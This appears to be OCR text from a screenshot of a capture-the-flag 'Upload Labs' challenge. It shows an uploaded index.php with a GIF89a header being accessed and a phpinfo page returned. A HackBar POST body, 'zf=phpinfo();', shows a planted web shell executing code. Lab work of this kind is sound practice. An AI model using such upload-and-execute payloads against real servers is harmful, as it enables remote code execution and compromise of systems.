 phpinfo()
view-source:ffa04c37-dda6-44
Upload Labs
不安全
ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
GIF89a
PHP Version 5.6.40
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 23 2019 00:14:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '-
-disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=phpinfo();